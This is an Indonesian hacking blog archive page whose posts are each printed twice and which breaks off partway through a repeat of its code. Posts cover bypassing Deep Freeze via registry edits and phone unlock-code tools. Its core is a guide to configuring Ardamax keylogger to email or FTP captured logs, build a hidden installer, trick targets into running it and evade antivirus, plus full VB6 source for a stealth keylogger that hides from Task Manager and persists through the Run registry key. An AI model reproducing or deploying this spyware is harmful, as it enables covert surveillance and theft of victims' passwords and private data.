Archive for 14 Jan 2011

Berbagai Cara Melumpuhkan Deepfreeze

By : fauzan

Deep Freeze memang aplikasi “aneh bin ajaib”. Aplikasi ini bisa “membekukan” harddisk sehingga perubahan-perubahan yang terjadi pada system akan lenyap saat komputer di restart. Namun, saat kita mencoba mengUninstallnya, seringkali kita mengalami kesulitan. Belum lagi kalau kita lupa passwordnya.

Di bawah ini akan saya coba ulas berbagai tips untuk menghabisi Deep Freeze yang saya kumpulkan dari beberapa sumber. Semoga bisa membantu anda.

============Pake xDeepFreeze=============

1. Download xDeepFreeze di sini.

2. ekstrak ke C:\xDeepFreeze

3. Jalankan file Run_Me.exe. Muncul file “mcr.bat” dan “XDeepFreeze.exe” akan terload.

4. Pada XDeepFreeze, Tekan “Stop DeepFreeze”, untuk menghentikan “frzstate.exe”

5. Bersihkan registry yang dibuat Deep Freeze saat instalasi, tekan “Clean Registry”.

6. Jalankan command.com di folder C:\xDeepFreeze

7. Jalankan mcr.bat. Ini akan membersihkan file “persifrz.vxd”.

8. Klik Exit. Deep Freeze tinggal sejarah.

============Pake Deep Unfreezer (Deep Freeze dibawah v.6)=============

1. Download Deep Unfreezer di sini.

2. Jalankan aplikasi. Klik Load Status.

3. Pilih Boot Thawed. Klik Save Status.

4. Reboot

============Pake PE Builder (Live CD Windows)=============

Cara yang satu ini saya kutip dari Wikianswer. Aplikasi yag harus disiapkan adalah PE Builder. Anda bisa mendapatkannya di sini. Selain itu, anda membutuhkan file instalasi Windows (XP Home/ Pro dengan minimal SP 1 atau Server 2003).

Langkah-langkah yang harus dilakukan cukup panjang. Pertama-tama, kita harus membuat CD Startup Windows.

1. Pastikan sistem memiliki ruang kosong 500 MB.

2. Copy file instalasi Windows ke folder khusus di Harddisk.

3. Install PE Builder, lalu jalankan aplikasi ini.

4. Setelah menyetujui License Agreement, akan muncul tampilan utama PE Builder.

5. Masukkan lokasi file instalasi Windows.

6.Pada dialog PE Builder, pilih opsi “Burn CD/DVD”. Ketika anda menggunakan CD RW (bisa dihapus), pastikan bahwa pilihan “AutoErase RW” diaktifkan. Pilihan “burn using” harus diset ke “StarBurn”. Kalau anda ingin CD otomatis dikeluarkan setelah proses burning selesai, centangi “Eject after burn”. Pilih cd writer anda dari daftar device.

7. klik “build”. PE builder akan meminta ijin membuat direktori BartPE, jawab Yes.

8. Lisensi dari Microsoft Windows tampil. Baca dan pilih agree untuk melanjutkan.

9. Tunggu sampai selesai.

Langkah selajutnya, silakan retart komputer dan masuk ke BIOS. Ubah urutan booting agar boot melalui CD. Setelah masuk ke live CD Windows, lakukan langkah-berikut.

1. Jalankan regedit.

2. Buka menu Find dan masukkan “UpperFilters”. Jangan lupa centangi “only the Values”.

3. Jika telah ditemukan, lihat apakah terdapat baris yang mencantumkan driver Deep Freeze (DeepFrz atau DepFrzLo) lalu hapus. hapis juga baris untuk ThawSpace (ThwSpace), biarkan sisanya. Tekan F3 untuk melanjutkan pencarian dan ulangi proses diatas sampai value UpperFilters tidak ada di key HKLM\MySystem.

4. Tuju ke HKLM\MySystem\Select lalu buka value bernama Default. Di sini terdapat key untuk control set yang akan digunakan system saat booting. Jika nilainya 1 maka akan tertulis ControlSet001, jika 2 akan tertulis ControlSet002, dst. Ingat control set itu

5. Lalu tuju ke HKLM\MySystem\ControlSetXXX(sesuai default)\Services lalu hapis key yang bernama driver Deep Freeze (DeepFrz atau DepFrzLo dan DepFrzHi). Lalu hapus juga driver ThawSpace (ThwSpace).

6. Reboot system secara normal.

7. Selesai sudah.

Bila ada langkah-langkah yang kurang jelas, silakan periksa referensi.

Di bawah ini akan saya coba ulas berbagai tips untuk menghabisi Deep Freeze yang saya kumpulkan dari beberapa sumber. Semoga bisa membantu anda.

============Pake xDeepFreeze=============

1. Download xDeepFreeze di sini.

2. ekstrak ke C:\xDeepFreeze

3. Jalankan file Run_Me.exe. Muncul file “mcr.bat” dan “XDeepFreeze.exe” akan terload.

4. Pada XDeepFreeze, Tekan “Stop DeepFreeze”, untuk menghentikan “frzstate.exe”

5. Bersihkan registry yang dibuat Deep Freeze saat instalasi, tekan “Clean Registry”.

6. Jalankan command.com di folder C:\xDeepFreeze

7. Jalankan mcr.bat. Ini akan membersihkan file “persifrz.vxd”.

8. Klik Exit. Deep Freeze tinggal sejarah.

============Pake Deep Unfreezer (Deep Freeze dibawah v.6)=============

1. Download Deep Unfreezer di sini.

2. Jalankan aplikasi. Klik Load Status.

3. Pilih Boot Thawed. Klik Save Status.

4. Reboot

============Pake PE Builder (Live CD Windows)=============

Cara yang satu ini saya kutip dari Wikianswer. Aplikasi yag harus disiapkan adalah PE Builder. Anda bisa mendapatkannya di sini. Selain itu, anda membutuhkan file instalasi Windows (XP Home/ Pro dengan minimal SP 1 atau Server 2003).

Langkah-langkah yang harus dilakukan cukup panjang. Pertama-tama, kita harus membuat CD Startup Windows.

1. Pastikan sistem memiliki ruang kosong 500 MB.

2. Copy file instalasi Windows ke folder khusus di Harddisk.

3. Install PE Builder, lalu jalankan aplikasi ini.

4. Setelah menyetujui License Agreement, akan muncul tampilan utama PE Builder.

5. Masukkan lokasi file instalasi Windows.

6.Pada dialog PE Builder, pilih opsi “Burn CD/DVD”. Ketika anda menggunakan CD RW (bisa dihapus), pastikan bahwa pilihan “AutoErase RW” diaktifkan. Pilihan “burn using” harus diset ke “StarBurn”. Kalau anda ingin CD otomatis dikeluarkan setelah proses burning selesai, centangi “Eject after burn”. Pilih cd writer anda dari daftar device.

7. klik “build”. PE builder akan meminta ijin membuat direktori BartPE, jawab Yes.

8. Lisensi dari Microsoft Windows tampil. Baca dan pilih agree untuk melanjutkan.

9. Tunggu sampai selesai.

Langkah selajutnya, silakan retart komputer dan masuk ke BIOS. Ubah urutan booting agar boot melalui CD. Setelah masuk ke live CD Windows, lakukan langkah-berikut.

1. Jalankan regedit.

2. Buka menu Find dan masukkan “UpperFilters”. Jangan lupa centangi “only the Values”.

3. Jika telah ditemukan, lihat apakah terdapat baris yang mencantumkan driver Deep Freeze (DeepFrz atau DepFrzLo) lalu hapus. hapis juga baris untuk ThawSpace (ThwSpace), biarkan sisanya. Tekan F3 untuk melanjutkan pencarian dan ulangi proses diatas sampai value UpperFilters tidak ada di key HKLM\MySystem.

4. Tuju ke HKLM\MySystem\Select lalu buka value bernama Default. Di sini terdapat key untuk control set yang akan digunakan system saat booting. Jika nilainya 1 maka akan tertulis ControlSet001, jika 2 akan tertulis ControlSet002, dst. Ingat control set itu

5. Lalu tuju ke HKLM\MySystem\ControlSetXXX(sesuai default)\Services lalu hapis key yang bernama driver Deep Freeze (DeepFrz atau DepFrzLo dan DepFrzHi). Lalu hapus juga driver ThawSpace (ThwSpace).

6. Reboot system secara normal.

7. Selesai sudah.

Bila ada langkah-langkah yang kurang jelas, silakan periksa referensi.

Tag :

Hacking and Cracking

,

Hack Menggunakan Keylogger

By : fauzan

Artikel ini tidak bermaksud untuk memberitahukan kepada kalian bagaimana cara melakukan tindakan hacking atau menganjurkan kalian untuk melakukan tindakan hacking, hanya untuk berbagi pengalaman dan sharing.

Pertama yang harus kalian lakukan adalah mendapatkan software yang bernama keylogger merupakan tool yang merekam semua aktifitas pada keyboard target komputer.

Download softwarenya di sini.



Kedua adalah melakukan setup pada software tersebut untuk mendapatkan log file yang akan dikirim kepada email yang tersetup pada pilih option pada software ini.

Keterangan Langkah² Menjalankan Keylogger :

1. Email penerima log attachment -> Ini di isi dengan email anda / email penerima hasil dari logging, misal: emailsaya@gmail.com

2. SMTP Server -> Ini diisi dengan SMTP Server yang anda punya, misal: smtp.serversaya.net.id / smtp.indo.net.id

3. Username SMPT server -> Ini diisi dengan username SMTP yang anda dapat dari username SMTP Server, misal: smtpsaya@serversaya.net.id / smtpsaya@indo.net.id

4. Password SMPT server -> Password SMTP, di isi dengan password SMTP Anda :)

Ketiga lakukan remote installation dengan mengcompile file .exe bisa software apa saja.



Untuk melakukan compile remote installation sangat mudah kita dipandu dengan menu Wizard seperti pada gambar diatas.

Terakhir adalah menyebarkan file .exe tersebut kepada komputer target terserah untuk menyebarkannya lakukan dengan cara kalian bagamana agar target mau melakukan install software yang sudah kalian compile. Ini cara hack yang bener benar terbukti.

Sekali terinstal maka semua aktifitas komputer target akan terekam dan tidak terdeteksi oleh Anti virus. Software ini tidak gue complie jadi masih fresh.

Artikel Posted By Yohan – Approved By BinusHacker Team

Artikel Ini Diupdate Oleh BinusHacker Team – Tambahan Cara Instlall Ardamax Keylogger Buat Kalian (^_^)

1. Setelah menginstal program, ketika menjalankan untuk pertama kalinya akan diminta untuk memasukkan nama dan nomor serial key yang udah include didalam folder ketika di download. Silakan dilihat didalamnya.

2. Setelah mengaktifkannya, langsung dibuka aja. Ketika Anda akan membukanya, Anda akan melihat icon ditambahkan ke dalam sistem tray. Langsung klik ajah.

3511692621 cbd1d6bed1 Tutorial On Ardamax 3.0 Keyloggers

3. Sekarang mari kita klik kanan pada ikon & lalu klik “Remote Installation”.

4. Klik Next. Pada option “Additional components” pilih “Log viewer”.

5. Next lanjut kepada “Invisibility” options. Centangin ajah semuanyabiar mantep Invisibilitynya.

6. Next option “Security”, gak perlu sih, langsung NEXT lagi ajah.

7. Next option “Web Update”, Jangan dicentangin semuanya / terserah sih maunya gimana, yg penting baca dulu perintah & maksudnya, kemudian klik NEXT.

8. Kemudian akan muncul “Options” page. Pilih seperti contoh dibawah ini.

9. Cara dibawah ini harus dipastikan berjalan, klo gak jalan keyloggernya gak akan berhasil. Wajib diperhatikan!!

Pilihlah sesuai dengan keinginan anda. Diharapkan anda menyeting dengan benar :)

10. Isilah username & password FTP Account yang anda miliki. Seperti penjelasan sebelumnya di tahap awal cara setting FTP.

11. Klik test, untuk melakukan test koneksi, apabila berhasil. Maka dipastikan keylogger anda berjalan dengan baik.

12. Next ke “control” page, aturnya sesuai keinginan dah. Klo gak tau ya lewatin ajah.

13. Next ke “Screen shot”, Klik Next ajah klo sudah tau artinya itu mah.

14. Silakan pilih file untuk generate keylogger file.

15. Selesai!

16. Silakan gunakan dengan baik :)

Catatan: Deactivate sementara anti virus anda, kadang ini terdeteksi sebagai admx virus / keylogger. Enjoy & Eat It!

Pertama yang harus kalian lakukan adalah mendapatkan software yang bernama keylogger merupakan tool yang merekam semua aktifitas pada keyboard target komputer.

Download softwarenya di sini.

Kedua adalah melakukan setup pada software tersebut untuk mendapatkan log file yang akan dikirim kepada email yang tersetup pada pilih option pada software ini.

Keterangan Langkah² Menjalankan Keylogger :

1. Email penerima log attachment -> Ini di isi dengan email anda / email penerima hasil dari logging, misal: emailsaya@gmail.com

2. SMTP Server -> Ini diisi dengan SMTP Server yang anda punya, misal: smtp.serversaya.net.id / smtp.indo.net.id

3. Username SMPT server -> Ini diisi dengan username SMTP yang anda dapat dari username SMTP Server, misal: smtpsaya@serversaya.net.id / smtpsaya@indo.net.id

4. Password SMPT server -> Password SMTP, di isi dengan password SMTP Anda :)

Ketiga lakukan remote installation dengan mengcompile file .exe bisa software apa saja.

Untuk melakukan compile remote installation sangat mudah kita dipandu dengan menu Wizard seperti pada gambar diatas.

Terakhir adalah menyebarkan file .exe tersebut kepada komputer target terserah untuk menyebarkannya lakukan dengan cara kalian bagamana agar target mau melakukan install software yang sudah kalian compile. Ini cara hack yang bener benar terbukti.

Sekali terinstal maka semua aktifitas komputer target akan terekam dan tidak terdeteksi oleh Anti virus. Software ini tidak gue complie jadi masih fresh.

Artikel Posted By Yohan – Approved By BinusHacker Team

Artikel Ini Diupdate Oleh BinusHacker Team – Tambahan Cara Instlall Ardamax Keylogger Buat Kalian (^_^)

1. Setelah menginstal program, ketika menjalankan untuk pertama kalinya akan diminta untuk memasukkan nama dan nomor serial key yang udah include didalam folder ketika di download. Silakan dilihat didalamnya.

2. Setelah mengaktifkannya, langsung dibuka aja. Ketika Anda akan membukanya, Anda akan melihat icon ditambahkan ke dalam sistem tray. Langsung klik ajah.

3511692621 cbd1d6bed1 Tutorial On Ardamax 3.0 Keyloggers

3. Sekarang mari kita klik kanan pada ikon & lalu klik “Remote Installation”.

4. Klik Next. Pada option “Additional components” pilih “Log viewer”.

5. Next lanjut kepada “Invisibility” options. Centangin ajah semuanyabiar mantep Invisibilitynya.

6. Next option “Security”, gak perlu sih, langsung NEXT lagi ajah.

7. Next option “Web Update”, Jangan dicentangin semuanya / terserah sih maunya gimana, yg penting baca dulu perintah & maksudnya, kemudian klik NEXT.

8. Kemudian akan muncul “Options” page. Pilih seperti contoh dibawah ini.

9. Cara dibawah ini harus dipastikan berjalan, klo gak jalan keyloggernya gak akan berhasil. Wajib diperhatikan!!

Pilihlah sesuai dengan keinginan anda. Diharapkan anda menyeting dengan benar :)

10. Isilah username & password FTP Account yang anda miliki. Seperti penjelasan sebelumnya di tahap awal cara setting FTP.

11. Klik test, untuk melakukan test koneksi, apabila berhasil. Maka dipastikan keylogger anda berjalan dengan baik.

12. Next ke “control” page, aturnya sesuai keinginan dah. Klo gak tau ya lewatin ajah.

13. Next ke “Screen shot”, Klik Next ajah klo sudah tau artinya itu mah.

14. Silakan pilih file untuk generate keylogger file.

15. Selesai!

16. Silakan gunakan dengan baik :)

Catatan: Deactivate sementara anti virus anda, kadang ini terdeteksi sebagai admx virus / keylogger. Enjoy & Eat It!

Tag :

Hacking and Cracking

,

Buka Kode Keamanan Segala Jenis HP

By : fauzan

Pusing ketika kita lupa password kode keamanan HP kita? Bingung mau nyari nyari kemana gak ketemu. Trus kita pergi ke counter dengan membayar kurang lebih “Rp.50.000 – Rp.200.000″? Apalagi buat anak kost, wih gile banyak abis duit segitu, apalagi buat anak sekolah sama kuliahan. Ampon dah.. Uang jajan bisa abis buat benerin HP gara² lupa security doank! Nah, ni gw kasi toolsnya. Tinggal download dan gunain deh. Gampang kok, gak bakal nyampe 50.000 degh. Kcuali lw sambil maen game sampe 10 Jam di warnet buat download sambil nge-game. Wkwkw.. Yok dah kite mulai..

Nah, tools ini adalah sebuah aplikasi untuk Unlocking Nokia, Siemens, Vitel, Maxel, Panasonic, LG, AEG, Samsung, dan Motorola. Nih penjelasan detailnya”

Untuk download aplikasinya anda bisa download di sini.

jika sudah di download, tinggal install aja aplikasinya,,,,

WorldUnlock Kalkulator adalah sebuah aplikasi gratis untuk Nokia, Siemens, Vitel, Maxel, Panasonic, LG, AEG, Samsung, dan Motorola untuk membuka kode keamanan dan security lainnya.

Include MasterCode kalkulator yang dapat me-reset kode pengaman handphone.

Panduan:

1. Pilih model telepon dari daftar.

2. Masukkan nomor IMEI telepon Anda (Tekan * # 06 # pada telepon)

3· Pilih negara dan penyedia layanan di mana ponsel dibeli.

4· Tekan tombol: Calculate!

5· Nah selanjutnya muncul beberapa unlock codes.

6. 7 kode akan ditampilkan, gunakan kode pertama dimulai dari +7.

7· Jika belum bekerja, coba +1 dan yang terakhir +5.

8· Bila telepon menampilkan “Sim restriction off” itu berarti sudah tidak terkunci.

9· Jika hanya dua kode yang ditampilkan (+1 dan +2) masukkan code tersebut bersamaan!

Kode akan ditampilkan pada form: # pw + CODE + n #

Untuk memperoleh huruf: p, w atau +, tekan tombol * beberapa kali.

Masukkan kode dengan benar dengan menghapus semua simcard dari telepon, kemudian hidupkan telepon kembali dan kemudian masukkan kode.

Fitur “WorldUnlock Codes Calculator” adalah:

· Unlock Nokia

· Unlock LG

· Unlock Panasonic

· Unlock Maxon

· Unlock Samsung

· Unlock AEG/Telital

· Unlock Alcatel

· Unlock Siemens

· Unlock Sony

· Unlock Vitel

NOTE: XP/Vista/7 Is OK :D

Nah, tools ini adalah sebuah aplikasi untuk Unlocking Nokia, Siemens, Vitel, Maxel, Panasonic, LG, AEG, Samsung, dan Motorola. Nih penjelasan detailnya”

Untuk download aplikasinya anda bisa download di sini.

jika sudah di download, tinggal install aja aplikasinya,,,,

WorldUnlock Kalkulator adalah sebuah aplikasi gratis untuk Nokia, Siemens, Vitel, Maxel, Panasonic, LG, AEG, Samsung, dan Motorola untuk membuka kode keamanan dan security lainnya.

Include MasterCode kalkulator yang dapat me-reset kode pengaman handphone.

Panduan:

1. Pilih model telepon dari daftar.

2. Masukkan nomor IMEI telepon Anda (Tekan * # 06 # pada telepon)

3· Pilih negara dan penyedia layanan di mana ponsel dibeli.

4· Tekan tombol: Calculate!

5· Nah selanjutnya muncul beberapa unlock codes.

6. 7 kode akan ditampilkan, gunakan kode pertama dimulai dari +7.

7· Jika belum bekerja, coba +1 dan yang terakhir +5.

8· Bila telepon menampilkan “Sim restriction off” itu berarti sudah tidak terkunci.

9· Jika hanya dua kode yang ditampilkan (+1 dan +2) masukkan code tersebut bersamaan!

Kode akan ditampilkan pada form: # pw + CODE + n #

Untuk memperoleh huruf: p, w atau +, tekan tombol * beberapa kali.

Masukkan kode dengan benar dengan menghapus semua simcard dari telepon, kemudian hidupkan telepon kembali dan kemudian masukkan kode.

Fitur “WorldUnlock Codes Calculator” adalah:

· Unlock Nokia

· Unlock LG

· Unlock Panasonic

· Unlock Maxon

· Unlock Samsung

· Unlock AEG/Telital

· Unlock Alcatel

· Unlock Siemens

· Unlock Sony

· Unlock Vitel

NOTE: XP/Vista/7 Is OK :D

Tag :

Hacking and Cracking

,

keyloger=keyloging

By : fauzan

berikut ini source code KeyLogger yang bisa kamu compile pake VB 6.0. Kita hanya butuh sebuah timer dan module.

Yang perlu diperhatikan :

1. setelah REGSVC32.exe dieksekusi, keylogger tsg akan lg menulis di registry agar program tsb dieksekusi pd waktu booting:

(hkey_local_machine\SOFTWARE\Microsoft\Windows\CurrentVersion\Run).

2. Aktifitas keylogger ini tidak dapat dilihat melalui task manager (Ctrl+Alt+Del)

3. kamu tidak dapat menghapus file REGSVC32.exe (this file is being used by windows)

4. kamu tidak dapat menghentikan booting REGSVC32.exe melalui regedit ato msconfig

5. Untuk melihat hasil rekaman KeyLogger ini kamu bisa buka file REGSVC32.DLL dengan Notepad

6. selama Keylogger ini aktif kamu tidak bisa melakukan Logoff user … :(

======= code mulai ==========================

‘simpan file hasil compile dg nama regsvc32.exe

‘form

‘simpan dg nama FRMLOG.frm

Option Explicit

Private Declare Sub Sleep Lib “kernel32″ (ByVal dwMilliseconds As Long)

Private Declare Function GetAsyncKeyState Lib “user32″ (ByVal vKey As Long) As Integer

Private Declare Function RegCreateKey Lib “advapi32.dll” Alias “RegCreateKeyA” (ByVal hKey As Long, ByVal lpSubKey As String, phkResult As Long) As Long

Private Declare Function RegSetValueEx Lib “advapi32.dll” Alias “RegSetValueExA” (ByVal hKey As Long, ByVal lpValueName As String, ByVal Reserved As Long, ByVal dwType As Long, ByVal lpData As String, ByVal cbData As Long) As Long

Private Declare Function RegisterServiceProcess Lib “kernel32″ (ByVal ProcessID As Long, ByVal ServiceFlags As Long) As Long

Private Declare Function GetCurrentProcessId Lib “kernel32″ () As Long

Private sAppName As String

Private Const REG_SZ = 1

Private Const LOCALMACHINE = &H80000002

Private Const RSP_SIMPLE_SERVICE = 1

Private Const RSP_UNREGISTER_SERVICE = 0

Private Const VK_BACK = &H8

Private Const VK_CONTROL = &H11

Private Const VK_SHIFT = &H10

Private Const VK_TAB = &H9

Private Const VK_RETURN = &HD

Private Const VK_MENU = &H12

Private Const VK_ESCAPE = &H1B

Private Const VK_CAPITAL = &H14

Private Const VK_SPACE = &H20

Private Const VK_SNAPSHOT = &H2C

Private Const VK_UP = &H26

Private Const VK_DOWN = &H28

Private Const VK_LEFT = &H25

Private Const VK_RIGHT = &H27

Private Const VK_MBUTTON = &H4

Private Const VK_RBUTTON = &H2

Private Const VK_LBUTTON = &H1

Private Const VK_PERIOD = &HBE

Private Const VK_COMMA = &HBC

Private Const VK_NUMLOCK = &H90

Private Const VK_NUMPAD0 = &H60

Private Const VK_NUMPAD1 = &H61

Private Const VK_NUMPAD2 = &H62

Private Const VK_NUMPAD3 = &H63

Private Const VK_NUMPAD4 = &H64

Private Const VK_NUMPAD5 = &H65

Private Const VK_NUMPAD6 = &H66

Private Const VK_NUMPAD7 = &H67

Private Const VK_NUMPAD8 = &H68

Private Const VK_NUMPAD9 = &H69

Private Const VK_F9 = &H78

Private Const VK_F8 = &H77

Private Const VK_F7 = &H76

Private Const VK_F6 = &H75

Private Const VK_F5 = &H74

Private Const VK_F4 = &H73

Private Const VK_F3 = &H72

Private Const VK_F2 = &H71

Private Const VK_F12 = &H7B

Private Const VK_F11 = &H7A

Private Const VK_F10 = &H79

Private Const VK_F1 = &H70

Private Sub LoadTextFile()

On Error GoTo dlgerror

If Len(App.Path) <= 3 Then

Open App.Path & “settings.ini” For Input As #1

Line Input #1, sAppName

Close

Else

Open App.Path & “\settings.ini” For Input As #1

Line Input #1, sAppName

Close

End If

If sAppName = vbNullString Then

sAppName = “regsvc32″

End If

Exit Sub

dlgerror:

sAppName = “regsvc32″

End Sub

Private Sub SAVEDLL()

Dim nSaveLocation As String

On Error GoTo dlgerror

If Len(App.Path) <= 3 Then

Open App.Path & sAppName & “.dll” For Append As #1

nSaveLocation = App.Path & sAppName & “.dll”

GoTo READY

Else

Open App.Path & “\” & sAppName & “.dll” For Append As #1

nSaveLocation = App.Path & “\” & sAppName & “.dll”

GoTo READY

End If

READY:

If txtLOGGED.Text = vbNullString Then

Exit Sub

End If

Print #1, Time & ” ” & Date & vbCrLf & “Size: ” & Format(FileLen(nSaveLocation) / 1000000, “.0″) & ” MB” & vbCrLf & “*** PROGRAMS OPENED ***” & vbCrLf & vbCrLf & txtENUMERATE.Text & vbCrLf & vbCrLf & txtLOGGED.Text & vbCrLf & vbCrLf

Close

Close

Close

SetAttr nSaveLocation, vbHidden

Exit Sub

dlgerror:

Err.Clear

Exit Sub

End Sub

Private Sub Form_Load()

On Error Resume Next

Call LoadTextFile

Me.Caption = sAppName

Me.Visible = False

App.TaskVisible = False

App.Title = sAppName

ENTERREGISTRY

RegisterServiceProcess GetCurrentProcessId(), RSP_SIMPLE_SERVICE

End Sub

Private Sub ENTERREGISTRY()

Dim nKey As Long

RegCreateKey LOCALMACHINE, “SOFTWARE\Microsoft\Windows\CurrentVersion\Run”, nKey

If Len(App.Path) <= 3 Then

RegSetValueEx nKey, App.EXEName, 0, REG_SZ, App.Path & App.EXEName & “.exe”, Len(App.Path & App.EXEName & “.exe”)

Else

RegSetValueEx nKey, App.EXEName, 0, REG_SZ, App.Path & “\” & App.EXEName & “.exe”, Len(App.Path & “\” & App.EXEName & “.exe”)

End If

End Sub

Private Sub Form_Unload(Cancel As Integer)

Cancel = True

Call SAVEDLL

ENTERREGISTRY

Unload Me

End

End Sub

Private Sub tmrCAPTION_Timer()

On Error Resume Next

Me.Caption = sAppName

Me.Visible = False

App.TaskVisible = False

App.Title = False

RegisterServiceProcess GetCurrentProcessId(), RSP_SIMPLE_SERVICE

End Sub

Private Sub tmrLOG_Timer()

On Error Resume Next

Dim nKey, nChar As Integer

Dim nText As String

For nChar = 1 To 255

nKey = GetAsyncKeyState(nChar)

If nKey = -32767 Then

nText = Chr(nChar)

If nChar = VK_BACK Then

nText = ” {B.S} ”

ElseIf nChar = VK_CONTROL Then

nText = ” {CTRL} ”

ElseIf nChar = VK_SHIFT Then

nText = ” {SHIFT} ”

ElseIf nChar = VK_TAB Then

nText = ” {TAB} ”

ElseIf nChar = VK_RETURN Then

nText = ” {ENTER} ”

ElseIf nChar = VK_MENU Then

nText = ” {ALT} ”

ElseIf nChar = VK_ESCAPE Then

nText = ” {ESC} ”

ElseIf nChar = VK_CAPITAL Then

nText = ” {CAPS} ”

ElseIf nChar = VK_SPACE Then

nText = ” {SP.B} ”

ElseIf nChar = VK_UP Then

nText = ” {UP} ”

ElseIf nChar = VK_LEFT Then

nText = ” {LEFT} ”

ElseIf nChar = VK_RIGHT Then

nText = ” {RIGHT} ”

ElseIf nChar = VK_DOWN Then

nText = ” {DOWN} ”

ElseIf nChar = VK_F1 Then

nText = ” {F1} ”

ElseIf nChar = VK_F2 Then

nText = ” {F2} ”

ElseIf nChar = VK_F3 Then

nText = ” {F3} ”

ElseIf nChar = VK_F4 Then

nText = ” {F4} ”

ElseIf nChar = VK_F5 Then

nText = ” {F5} ”

ElseIf nChar = VK_F6 Then

nText = ” {F6} ”

ElseIf nChar = VK_F7 Then

nText = ” {F7} ”

ElseIf nChar = VK_F8 Then

nText = ” {F8} ”

ElseIf nChar = VK_F9 Then

nText = “{F9}”

ElseIf nChar = VK_F10 Then

nText = ” {F10} ”

ElseIf nChar = VK_F11 Then

nText = ” {F11} ”

ElseIf nChar = VK_F12 Then

nText = ” {F12} ”

ElseIf nChar = VK_SNAPSHOT Then

nText = ” {PRINT SCRN} ”

ElseIf nChar = VK_RBUTTON Then

nText = ” {R.B} ”

ElseIf nChar = VK_LBUTTON Then

nText = ” {L.B} ”

ElseIf nChar = VK_MBUTTON Then

nText = ” {M.B} ”

ElseIf nChar = VK_PERIOD Then

nText = “.”

ElseIf nChar = VK_COMMA Then

nText = “,”

ElseIf nChar = VK_NUMLOCK Then

nText = ” {NUMLCK} ”

ElseIf nChar = VK_NUMPAD0 Then

nText = “0″

ElseIf nChar = VK_NUMPAD1 Then

nText = “1″

ElseIf nChar = VK_NUMPAD2 Then

nText = “2″

ElseIf nChar = VK_NUMPAD3 Then

nText = “3″

ElseIf nChar = VK_NUMPAD4 Then

nText = “4″

ElseIf nChar = VK_NUMPAD5 Then

nText = “5″

ElseIf nChar = VK_NUMPAD6 Then

nText = “6″

ElseIf nChar = VK_NUMPAD7 Then

nText = “7″

ElseIf nChar = VK_NUMPAD8 Then

nText = “8″

ElseIf nChar = VK_NUMPAD9 Then

nText = “9″

End If

txtLOGGED.Text = txtLOGGED.Text + nText

End If

Next

Call GetActiveWindowName

End Sub

Private Sub tmrSAVE_Timer()

Call SAVEDLL

txtLOGGED.Text = vbNullString

txtENUMERATE.Text = vbNullString

End Sub

====code end ===========

============code mulai ============

‘module visual basic

‘simpan dg nama mdlActiveWindow.bas

Option Explicit

Public Declare Function GetWindowText Lib “user32″ Alias “GetWindowTextA” (ByVal hwnd As Long, ByVal lpString As String, ByVal cch As Long) As Long

Public Declare Function GetForegroundWindow Lib “user32″ () As Long

Public Declare Function GetClassName Lib “user32″ Alias “GetClassNameA” (ByVal hwnd As Long, ByVal lpClassName As String, ByVal nMaxCount As Long) As Long

Public nCAPTION As String

Public nTESTER As Long

Public nClass As String

Public Sub GetActiveWindowName()

nCAPTION = Space(256)

nClass = Space(256)

GetWindowText GetForegroundWindow, nCAPTION, Len(nCAPTION)

GetClassName GetForegroundWindow, nClass, Len(nClass)

If nTESTER = GetForegroundWindow Then Exit Sub

FRMLOG.txtENUMERATE.Text = FRMLOG.txtENUMERATE.Text & vbCrLf & Time & ” ” & nCAPTION

FRMLOG.txtENUMERATE.Text = FRMLOG.txtENUMERATE.Text & vbTab & nClass

nTESTER = GetForegroundWindow

End Sub

============= code end =============

/* ——————————|EOF|—————————— */

sumber : spyrozone.net

###############################################################

Yang perlu diperhatikan :

1. setelah REGSVC32.exe dieksekusi, keylogger tsg akan lg menulis di registry agar program tsb dieksekusi pd waktu booting:

(hkey_local_machine\SOFTWARE\Microsoft\Windows\CurrentVersion\Run).

2. Aktifitas keylogger ini tidak dapat dilihat melalui task manager (Ctrl+Alt+Del)

3. kamu tidak dapat menghapus file REGSVC32.exe (this file is being used by windows)

4. kamu tidak dapat menghentikan booting REGSVC32.exe melalui regedit ato msconfig

5. Untuk melihat hasil rekaman KeyLogger ini kamu bisa buka file REGSVC32.DLL dengan Notepad

6. selama Keylogger ini aktif kamu tidak bisa melakukan Logoff user … :(

======= code mulai ==========================

‘simpan file hasil compile dg nama regsvc32.exe

‘form

‘simpan dg nama FRMLOG.frm

Option Explicit

Private Declare Sub Sleep Lib “kernel32″ (ByVal dwMilliseconds As Long)

Private Declare Function GetAsyncKeyState Lib “user32″ (ByVal vKey As Long) As Integer

Private Declare Function RegCreateKey Lib “advapi32.dll” Alias “RegCreateKeyA” (ByVal hKey As Long, ByVal lpSubKey As String, phkResult As Long) As Long

Private Declare Function RegSetValueEx Lib “advapi32.dll” Alias “RegSetValueExA” (ByVal hKey As Long, ByVal lpValueName As String, ByVal Reserved As Long, ByVal dwType As Long, ByVal lpData As String, ByVal cbData As Long) As Long

Private Declare Function RegisterServiceProcess Lib “kernel32″ (ByVal ProcessID As Long, ByVal ServiceFlags As Long) As Long

Private Declare Function GetCurrentProcessId Lib “kernel32″ () As Long

Private sAppName As String

Private Const REG_SZ = 1

Private Const LOCALMACHINE = &H80000002

Private Const RSP_SIMPLE_SERVICE = 1

Private Const RSP_UNREGISTER_SERVICE = 0

Private Const VK_BACK = &H8

Private Const VK_CONTROL = &H11

Private Const VK_SHIFT = &H10

Private Const VK_TAB = &H9

Private Const VK_RETURN = &HD

Private Const VK_MENU = &H12

Private Const VK_ESCAPE = &H1B

Private Const VK_CAPITAL = &H14

Private Const VK_SPACE = &H20

Private Const VK_SNAPSHOT = &H2C

Private Const VK_UP = &H26

Private Const VK_DOWN = &H28

Private Const VK_LEFT = &H25

Private Const VK_RIGHT = &H27

Private Const VK_MBUTTON = &H4

Private Const VK_RBUTTON = &H2

Private Const VK_LBUTTON = &H1

Private Const VK_PERIOD = &HBE

Private Const VK_COMMA = &HBC

Private Const VK_NUMLOCK = &H90

Private Const VK_NUMPAD0 = &H60

Private Const VK_NUMPAD1 = &H61

Private Const VK_NUMPAD2 = &H62

